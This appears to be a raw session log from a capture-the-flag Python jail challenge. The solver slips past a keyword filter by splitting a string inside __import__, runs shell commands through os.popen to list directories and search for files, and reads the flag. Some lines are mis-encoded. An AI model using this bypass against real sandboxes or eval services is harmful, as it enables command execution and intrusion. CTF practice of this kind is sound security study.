 Welcome to f4k3ctr0n1c's python jail!
Enter QYX2UM to prove that you are a human: QYX2UM
Your passphrase: print(1)
1
None
Enter 6NSB2R to prove that you are a human: 6NSB2R
Your passphrase: __import__('os').popen('whoami').read()
Get back to your cell, damn hacker!
Enter 64GBLE to prove that you are a human: 64GBLE
Your passphrase: __import__('os')
Get back to your cell, damn hacker!
Enter FCZNZO to prove that you are a human: FCZNZO
Your passphrase: os
Get back to your cell, damn hacker!
Enter LV8E73 to prove that you are a human: LV8E73
Your passphrase: __import__('o''s')
<module 'os' from '/usr/local/lib/python3.9/os.py'>
Enter KQ4PEA to prove that you are a human: KQ4PEA
Your passphrase: __import__('o''s').popen('whoami')
<os._wrap_close object at 0×7ff2c65ba1f0>
Enter 17NQ4S to prove that you are a human: 17NQ4S
Your passphrase: __import__('o''s').popen('whoami').read()
ctf
Enter J0NVNF to prove that you are a human: J0NVNF
Your passphrase: __import__('o''s').popen('ls /').read()
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
Enter IZHCQG to prove that you are a human: IZHCQG
Your passphrase: __import__('o''s').popen('find / -name "flag"').read()
find: 鈥?var/cache/ldconfig鈥? Permission denied
find: 鈥?var/cache/apt/archives/partial鈥? Permission denied
find: 鈥?root鈥? Permission denied
find: 鈥?proc/tty/driver鈥? Permission denied
 denied
find: 鈥?etc/ssl/private鈥? Permission denied
/home/ctf/flag
Enter O0O9PG to prove that you are a human: : __import__('o''s').popen('cat /home/ctf/flag').read(
鍏ユ満锛?
Enter 6TD5TG to prove that you are a human:  __import__('o''s').popen('ls').read()
鍏ユ満锛?
Enter VHSFY2 to prove that you are a human:  VHSFY2
Your passphrase: __import__('o''s').popen('cat /home/ctf/flag').read()
flag{5a58361b-b5a8-457f-89ca-9ca58a524daa}